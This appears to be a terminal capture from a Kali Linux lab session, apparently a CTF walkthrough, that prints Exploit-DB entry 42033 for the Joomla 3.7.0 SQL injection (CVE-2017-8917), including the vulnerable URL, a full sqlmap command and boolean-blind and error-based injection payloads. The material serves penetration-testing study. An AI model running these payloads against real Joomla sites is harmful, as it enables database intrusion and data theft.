 root@kali:/# find ./ -name 42033.txt
./usr/share/exploitdb/exploits/php/webapps/42033.txt
find: ‘./run/user/132/gvfs’: 权限不够
root@kali:/# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-ag
ent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL
UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT
(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
DivergentFour
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
root@kali:/#